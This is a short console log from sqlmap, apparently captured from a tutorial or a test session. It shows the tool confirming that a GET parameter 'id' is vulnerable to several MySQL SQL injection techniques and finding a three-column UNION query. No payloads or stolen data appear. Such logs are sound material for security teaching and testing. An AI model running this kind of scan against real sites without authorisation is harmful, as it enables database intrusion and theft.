 [13:42:42] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS
: 'MySQL')
[13:42:42] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site sc
ripting (XSS) attacks
[13:42:42] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes?
[Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1) values? [Y/n]
[13:42:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:42:50] [WARNING] reflective value(s) found and filtering out
[13:42:50] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' inj
ectable (with --string="Your")
[13:42:50] [INFO] testing 'Generic inline queries'
[13:42:50] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIG
INT UNSIGNED)'
[13:42:50] [INFO] GET parameter 'id' is 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP
BY clause (BIGINT UNSIGNED)' injectable
[13:42:50] [INFO] testing 'MySQL inline queries'
[13:42:50] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[13:42:50] [WARNING] time-based comparison requires larger statistical model, please wait............. (d
one)
[13:42:50] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[13:42:50] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[13:42:50] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[13:42:50] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[13:42:50] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[13:42:50] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[13:43:00] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' i
njectable
[13:43:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:43:00] [INFO] automatically extending ranges for UNION query injection technique tests as there is at
least one other (potential) technique found
[13:43:00] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find t
he right number of query columns. Automatically extending the range for current UNION query injection tec
hnique test
[13:43:00] [INFO] target URL appears to have 3 columns in query
[13:43:00] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable